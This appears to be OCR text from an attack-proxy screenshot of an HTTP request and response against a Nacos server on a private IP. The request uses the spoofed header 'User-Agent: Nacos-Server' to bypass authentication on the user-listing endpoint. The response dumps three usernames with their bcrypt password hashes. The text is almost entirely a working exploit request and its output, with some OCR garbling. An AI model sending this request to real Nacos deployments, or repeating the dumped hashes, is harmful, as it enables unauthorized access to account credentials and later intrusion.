 equest
retty Raw Hex \n
GET /nacos/v1/auth/users/?pageNo=1&pageSize=5 HTTP/1.1
Host: 192.168.163.147:8848
User-Agent: Nacos-Server
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Origin: http://192.168.163.147:8848
Connection: close
Referer: http://192.168.163.147:8848/nacos/
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Mon, 29 May 2023 07:46:02 GMT
4 Connection: close
5 Content-Length: 352
6
7 {
"totalCount":3,
"pageNumber":1,
"pagesAvailable":1,
"pageItems":[
{
"username":"admin",
"password":
"$2a$10$mzecxVqe/j/0sXk68X67lOSkOH.L1WKUPoXek2UCpej4qeqYyrRYi"
},
{
"username":"justdoit",
"password":
"$2a$10$x1b.OHx1831XrrEaAs3h4usu.WKPVGfcBKSDwS.K5GyNhGepbF.bS"
},
{
"username":"nacos",
"password":
"$2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu"
}
]
}